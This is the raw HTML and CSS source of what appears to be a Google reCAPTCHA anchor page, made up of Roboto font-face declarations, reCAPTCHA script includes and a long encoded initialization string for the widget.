  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ra4qnxC2p4pBEuCJbMxglQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ra4qnxC2p4pBEuCJbMxglQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ra4qnxC2p4pBEuCJbMxglQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Dpw83w4XCoisEPcObwpVCw4DDu8Okw5zCosKoNcOqw4fDqWkfw5Fbw5B8DsK/DsKAwpA8ZMOTwooEwpQBSMOrw7w4Fz3Dg8OOwp8Xw6YiTMKdG8OIwrrCq8OYWR1eSD/CuTPCnTbDnMKOcsO9wp7Ck8O1BAIxDQ/[base64]/CgcOZDsKvY8KswqrCoz7CkMKWdMKaDWw1w6DDv8Kiw44SPsK6w4fCtRzDhsKWM8K/w4psw73CksO2wrzClR8Mw5Qow5vDk8O6NMKKw7zCv8KubMOfKAJZw5xZwpxUwq/[base64]/CqRnDgMOsJBfCoDvDs8Ktf8KtJ10FflZ0NmnCgMKqw4UwwqVAPhFrw4rCkcKKw4bDlcKaw4PCgg0JOcOBGxfDgAZ+w6vCgcOPcsOTwqfDqTDDn8KRwqR0H8KlwqfDj8ONeSgqa8KUw6/Cn2kYbX1Qw4zDgsKcw7cIcTnCm8Kvw6nDq8KMwrXCigsGw6tow4jDpwzDvMOFYm9FHFUFw6t1b8Kvw5tXVGzDo8KowrjCiXsNJMKBGcKpw7oiw4tHIMKXPGjDvgIpYsOAw7BWwrsMQndNwrU+aX/CiDTDtcKyw5V9IsO/VETDosO/w4PCjS7Cn8OLw7LCu8ObVMO5DGfCk8O/w57ChDNeTE3DhETCnRDDvMK+WXVUZsK9IMOJBlsOORt6w55+YSLCq0wpAlV7DcOoWA3DjsOIwrTDgSoBEMOMY3zCiATDssKaD013wr9FOU/ChWI7w7HCiAzDpcKqcA3CkcOuw4cRNcO3IMOSWzfCniI9wpfClC/[base64]/[base64]/DoCB+DiltJV3Dq8OYLmPDjsKQOcK5MktLEcKdw4RSbMK/w4F9w5DCvDDClsKZREPCkDDDoHDDh8KEw6F1f8K5wqnDmcOKFcO1w7PDrcOiwoBywqXDo8OiEicUw6HDskU0TSPCpMKYHsOXJyMKaMK3O8KXYGUdw5QgDjrCvjXDu3/[base64]/w6pBw7FiBEDCr19GGcOCw7HCqj/Dp8OgQcKhccKhw5Alw6jDoV/CiHRTT8KuScOzCE13McKYccOkwr4jM8O7dFfDoMK9wpTDlsK+ZV/DoGcUS8ORA2HDvMO1w4oMw6hrAiMnSsOnAMKbw5vDuMOEwq3CmcKnw6HCkSfCsMK0w4NdECfClUHCpsOkS8Olw6zCmFJbwrPDpyULwq/DlU3DrhMQd8OIwqQ7w4Jqw7PCucOdw5TCmmxeXy7DsMOGR19QWMKJw6t/[base64]/CtMOCwqV/wrl7wpsHNcOfwr/[base64]/T8Klw4QNwprDiwZwwqM4J8O5wrPChcKCH8O6ZsK1fxDCu8K1SsOow5Jnw7hTN3gcdsK1wpTCiWfDtHrDoEbDj8O+wrZywq5pwpPCqX1sCWBUw7RtejbCsSc1SSHCrRDCtnZpJQRPInfCtcOkBMOpdcO/w6XCuWPDosKRO8KZw5AQV8KmYmvCsMO9GVs+bsOONk/DjMOAcRfCpcKYwqDDp8OTAsK/[base64]/Cs3vDjBnDpj3DtcKtwr7CncOjJsKtw7V8DcOgPcOjAcOONsOIwp07w6Ubw5fDs8K0wp56LMKKw7zDshFsfMKtw5tGwohtw7c1w7FjZMOTVcOuJcOFByoIUDhHfjzDkATDjsKHFMOmwrJRbjECDsOYwr7CoQrChF5pOMO7wq/Cu8OYwoXDtcK/B8Ozw4rDribCpsK5wrfDoG8EN8OowpFKwroSwr9Dwp0zwrJ5wqF1AHlFOcKJYcK+w4VJesKLwozDmsKww6XDssKVJ8KQHUfDlMKiQnRGCcK8ISHDpcKZP8OMGlojEcOMPlMzwpbDnSEoSsKrw5IWw5zCpcOSwq7CscOrwpjCuzXCmAbCnMK/NHURew1/[base64]/[base64]/CmsKEw4JWQX49w6F2chbDrsKsw6chDRXDpgnCnsKIwq1AUhkrw4nCiwELwqccJSvDpMOlw6/CgmFtw75+wrnCiDbDsUdOw4rDnS3DqcODw7sXSMK3wovDvEjCtkfDssKmwoAKUHgew5AawpATbcOVKsOUwrjDtTXCjGvCrMKOZCBIV8KuwrPDoMOSwq3Do8KHCBk2a1HDgwrDlsKdQCwUecK1JMONw5jCnMKNKMOaw4hUecKOwoYYMMONw4rDmB57w5DDt8KscMO/[base64]/[base64]/ChsK2LcKbw4zDjx3CgMK/[base64]/OnbCmCzCiSHClcKmwqRswqk5IMOXw7zDr8KMw6gHwoQyMMOYKEZDw7Msb13DnMOVXMOAw6/CnWcUMlrDlzPDgMK/w7LCkcOhwqfDlBMAw5nCklzCp8Obwq0awpzCrFxTXMKAT8KBw7fDvsK8DR3CjjRMwo7CusOawoptw4LDk1LDnMKQRSU9Bw5EWDM6RcKWw5fCtQ9Ye8Kiw7sSBsKyVmTCl8Kewo7CjsODwphGPFw1F0IyUjNpVsOkw4cuIS/CsMOyOsOew48RQHfDlTTCm0XDhsKSwo/[base64]/CkcKoPRvDrMO9PcKuw798wrDDnDfDvk/DhC/ClCTDgHfDmsK4bQQ2w5wpwrMCP8OFY8KmHX5SFFbDmCbDixTCk0XDjETCksKvw4FRwr/Dv8KCHEvDhWrCm8KFEDnClV/Dk8Opw7YBJcK6H0wxw5LCjmTDj0jDo8Kqe8OawqnDohopQGbCkwDDhXbChicyeTzCvcOSwoIdw6TDocKuYTPCiSEaGlrDjcKewr7CsEnDmsOxRA/DgcOqJ3hFw4dEwonDpMOWfB/CtcOhN0wYU8KCYlDDuD/CtcOsMzrDqygwHsOMw77CoMKCKcOKw6/DsC51wpFWw6xnDS3Cp8ONDcKRw6x2Png5OT17f8KYGmIeYXrCr2RkOjUiwpLDrHDCpMKmw77DpMO7w6sFHBXCicKhw7AOYhfChMOZej11woxCVFhBcMOZw5TDs8ONw7l3w7ULbXPCgGZ+McKuw4N6bcKLw5A+wr4sd8KQwq5wICc4wqZ4VsO5wpd/wrvCtcObOljCsMKQXwgrw7piw7lKBCvCosOlbVbCrBpLNGk6JRUSwo8xYQDDtU7DksKvLHVMAsKWYcKVwpUhBxDCkXfDsHcRw4YHdVHDncO/wrHDpjzDtcOVIcOuw6slBztRFD7DmiVXwo/DpMOXHgTDsMK6KQV4J8OGw6DDq8K/w4HChRDCqMOYOlHCncO/w4EYwrvDnj/CtcOoFsOKw4oVDmkTwqvCmhFraBPDqCE9CDA4w6ZDw4nDjsOCw7cgTD8hERs9wo3DrWLDs3w8KcOMPiLDv8OfVibDnEXDlsKgSjZDW8K/woPDmlwMwqvDhcOPRsKXwqTCl8K4wqB2wqfCvsOxH23Clmxkwp/DnMO2w5waUyLDh8O/[base64]/CncOjwpHDo8KkCiVTw4RGI8OHfGgIIz/CpFxLRQ5YwrIyYEpMfmxveH5mIi4xw5M9FgvCj8OFCcOhwoPCrVPDnsO2MMK7emlDw43Dh8KRUjM3wpIIZMKaw6nDni3DlcKJRgzClcK5wq7DrsObw70Uwp/DgsOsF3NVw6DCvXHDnifCin8GZxRAEC0bwrrChMOGwqcPwrbClMK3cnvDvMKRXjXCjFDDhSvDgC5Jw4AJw63Cr0lAw4TCrTxTOVbCui8mXA/DkDc8w4bClcOMCMOrwqTCnsKXE8KwKsKpw45bwpY7wo3Cog/DsTgVwqzDjxAewpHDrCPDocOUYsOOYGwzK8OKe2Q1wq/[base64]/[base64]/Ri7DqsO+UsOOwpnDpG/DpjUDw6lgf8K0wpfCimxGf8O6woZxEsOnwpNWw7HCnsKrPxzCpcKKbnrDqjU3w608TsKVRcOWG8K0w5MCw5LCqHh4w4spw4wlw5spwqBlVMKhCHJVwqFqwp9aEDDCh8Opw6vCmQYDw75vecO6w5HDr8KiXS5Qw7XCqkPClxLDh8KFXjQ+wp/ClmgQw4TCqltWTxHDoMObwoAeworCg8OJw4QGwo8HJcOQw5nCklTCicO8wrnCg8OowrtawpATBTzCgypnwpJmw4huBVnCpQUZOMOfbTwOUyHDu8KLwobCh37CksO3w75FB8KyeMO/w5VIw47CmcOZKMKxwrgLwpImwosaYljCvSpiwq1Tw4obwq7CqcK6CcObw4LClTh5wrcwQcO8QwvDijhgw54ZGm5Rw5PCln1Te8KnbsOdI8KpFcOUXEDCswHDtMOBB8KRLwrCqlHDhMK3E8Khw7N/d8K5ecKsw7HCgcOnwqYxYsKUwqbDvn/CvcOlwr3DnMK2O04sOAPDlmzDnCkRU8K8Gw7DscKww7EILyIDwoLChsKLeivDp0Fcw67CtCtHdsKCSMOHw41owoNZVQNKwrnCuW/[base64]/fz0PMj48w5Uew5ojwqE2wpvCkDVFw4gGw4tVasOIwpspKcKFFcOSw6gqw7UOYwlowph+U8K5w5xMwqbChVtcwr5hRsKOIQdlwpHDrcO7ccKKw78AEBhYJMKfaAzDlUBtw6nDmMOkaSvCrkHCj8O9OMKYbsKjTsOEwo7CrlAZwoFDwqTDhi3DgcOpEcOUw4/DkMO1w6RVwp16w7gVCBvChMKwJcKsGcOjdl7DvQTDvcOVw6rCrAAzwqtMw53DhsOOwqxewo3Cp8KdH8KJccKkI8KrbGrDk3d+wobDrUlkewnDosODdm9TPsOqMsKGw7FsZVfCl8KzO8O1WRvDrXfCosK9w53CvGZRwp8AwrVfw4fDjGnCt8ObMxI7wqA0wp/DjMK+woLCiMO7wpZew7DDlMOHw6fDjsKpw7HDhB7CiUZiDhofwpfDusOrw7IkTnYPZknCn35FF8Osw7wWw5HCgcKNw4/DnsKhw6sBw5JaBsOGwrEBw5dpCMOGwrDCil7CucOBw7/[base64]/DtkPCtcOUw6llN3lOG8K2wo82L8OCwr3DmcOfZB/DtcOIVcOQwqTCtsKAccKuKy9YXCvCgsOMQMK/[base64]/W8KGPMODTsKWwoEkwpMDw44iX8OWesOIJsOJw5zCu8KdwoXCujRhw6LDrGELAMOIecKUYMKSesOAJxFPcMOhw4LCksOjwr7CucK7W3VUXMKsXFt7wrnDosKzwo/CkcK/P8O9PS1zQC8HclVceMOmYMKrwp3CkMKmwoMUw7LCnMK8w5hdTcOMbMOtdMOQwos9w53CsMK5wpnDqsKywpc7F3XCuH7Cp8OXd2nCmcK6wojCkDDDkRfClsKawqNpBMOHWMOmw4XCowTDoVJNwo/DmcKbEMOfwofDjsO5w7klP8O7w7HCo8OEKcKUw4VjNcKSLRnDhcK0w6XCoxUkw6fDlsKxbmnDoVvDhsOEw51Uw4B+EMKQw5B7Y8OseRvCjcKMGRbCqVHDhANpUsOvQHLDpwLChA7CjXHCuXnCnmUURcKgTMKCwprDncKrwp/[base64]/[base64]/Dn25jw7jDqsKOX1VTwr3Cv8K6w7cSw4tZw7ErScOxwqLCghTDqGHDuHFvw6LDtHDDqcK+w4EMwqc8GcKMwpbCmMKdwr5+w4cEwoTDnRXCgwBpRijCmsOmw57Ch8KdGsOHw6/CoGvDh8OtZcKZIXIHw6XCqcOPI38HdcK6fhkcwr88w79awrgtWMKnNljCisKLw4Q4cMO7dBt2w4I0wrnChkBJccOyBw7ChcObLkbCtcO4C11xwrROw4oyVsKbw5DChsOGDMOYQykqw5TDs8KPw71JHMKUwpRlw7HCvjk9csODbwvDsMOFLhPDkG/[base64]/Du8KpI8Klf8K0LcOvw5Jnw7/DlV3Cii/[base64]/CtiJHEEzDmlhrw57Ci8Oiw7JrVzoVGsKbwrzDrMOiVcKewoR5wpQuW8OSwqEkTsKvVkc4KEtGwozCrsOawpLCsMO/[base64]/fG/DicORGDNew7wSSjRIR8OmJsKQHkHDsgk4fk/DqXNsw61UP0zDtMOWBsOYwonDoUbChMKzw57CkcKXER43wqLCtsKrwrxHwpYyGsOJNMOab8Okw6JfwobDhS3Cm8OCHijCt0fDtMKDfEbDrMKpT8Ohw4rCmsOuwqgNwqJbfC/[base64]/CimLChk7Ch8OFw7QdfsOWdn1Qwq1KBcOTODZZw57CqcKHwrrCvMKow5ZQWMOdwq7Dpz7DosOpW8O0bD/CpMOuVTrCr8KMw55Zwp3CtMOowpwMETXCkcKcfTQ1w5zDjD1Cw4HDlTNbaC8vw4pJwrl3asOjDnjChk7DisOEwpnCsxhmw7rDnMKWw7/CvMOfU8OkVXDDicK3wonDgMOew5Rsw6TCmg8zLVdew53Dv8KcKQklDsK8w5VfamXCi8OpCn7CoRpBwqwwwo05w4dPCzoNw6/DtMKnUzzDuBovwqDCoCNsXcKTw57CpMK+w5lHw69sSsOnBkzCpDbDrhQ8VMKjwqcfw67DnCtjw7N+TcKlw57ChcKPFyzCviwFwqTCjmMzw61DRATDpmLCgsORwoTDgl7DnWzDrSEnb8K8wrTDicKEw7PDnnwuwr/DmMKIUCzCm8Okw67Cv8OaTzcIwqrCjRAgMlIXw77DkcOPw5jCsmMVCSnDk0bDg8KFEcOeF1xlwrDDtsKBPsONwp04w64+w4PDlHrDrXo3BF3DmMKYZMOvw64Kw4bCtlzDjWVKw7zDvS/DocKLC10rEwdHZhrCl395w6/[base64]/NcKDZDESw6nDoQzCtcKGdnxxMcOCwqnCmQcVw4HDisOVw6wLw7/CujsiDMOoVsKaB2zDqsOxaA53w54BRMKpXGfDqiQpw6A5w7VqwpdcHF/CuCrCiyzDmArDsTbDrMKSAXpFLSthwq3DrFxpw7jCmsKEwqMVw5zCvcK8TW44wrF1w79eI8KqCnrDl3DDisKPOVl2HBHDh8KlYn/[base64]/DtlMXw7vCusK1woxow607WsO0wpPChhHCjMKXworDksODeMKedgvDvg/CphPDiMKewoPCg8OEw4QMwocuw6nDq2LCkcOcwovDnHrDjMKgJ0AHw4grw6Y2Z8KrwppMXsK+w4/CkQjDpHnDljB9w4xpwrXCvRTDisORasOVwqjCpsKxw6sbPUTDjQB/wrh6wowAwptrw6BRAsKpHDvCisOSw4fCqcKdSGBRwoRTW2hpw4rDpV7Cg3YvY8OIGQDDv3HDhsOJwqDDtxRQw5fCrcKlwqwZX8KPw7zCnSzDrA3DsgYSwoLDi0HDpXcyXsOtOsK1wrXDm3nDowHDjcKZwpEuwoZRN8Omw7cww44JZ8K/wqcIK8OYWlljGsOzEsOmVBl4w5ULw6bCh8OHwpJewp7Cph/DqgZPTxLCqj7DhcKLw519woLDsjfCqSkZwoLCtcKZwrLCmgIVwpTDu3vCksOjTcKpw6/Dm8K2wqDDhhA7woNFwrDChcOzHsOYwrPCrD1vNyVbc8KdwqZkQS8xwqZbM8KUw7DDocOmFxbDlcOeWcKPRcKJGEodwrfCp8KpKkrCi8KWJF3CncK8P8KXwos/QyDChcK+woDDvsOeXsKRw6IYw5VyIQkRIFVLw7rChcONQkFaQ8O6w4vDh8K9wotNwrzDllhFPsKww5FBLgXCs8Kuw7DDmnTDolrDtcKGw7pyXBxwwpQlw6PDisK+w5RkwpDCnwplw4/Cm8OIAwRxwotIw7kLw54DwokUAMO3w7tlXVMZGmnCsUoqMnc/wrbCpndlLmbDrRXCocKHIcO0aXDCuH1JGMKCwp/CjS8yw5vClBPCsMOMF8KXPGRnd8KbwrdRw5YAb8O6f8OHJmzDk8KUSWQHwrzCgG5wHsOWwrLCq8OCw5PDicKmw7QIw5Yewr0Mw7xQw53DqWo1wppdCirCicOEXMOwwp9ow4XDlh9pw71ew6bDsGrDhQTCg8KlwrdhLsODGsKcHQbChsK/ecKVw59Bw6jCu0hswpxXNGnCjRRmw4pXDhx/GkPDqMKOwojDn8OxRjZHwrzCoGIFasOOQxhwwp8twrvClXrCqErDjn3CvsKzwrtWw6wVwp3CiMOrA8O0YDvClcKKwoMtw6dww5t7w6ZFw4oNwpJmw5UlC1hTwrogOzpJeBvCvjktw6XDjsKow4fCscKdSsKEMMO+wrBJwrgyKE/[base64]/[base64]/Du8K1BMOWdSTCvyrClQzDtC7DvMKRw63DucOIw6JAX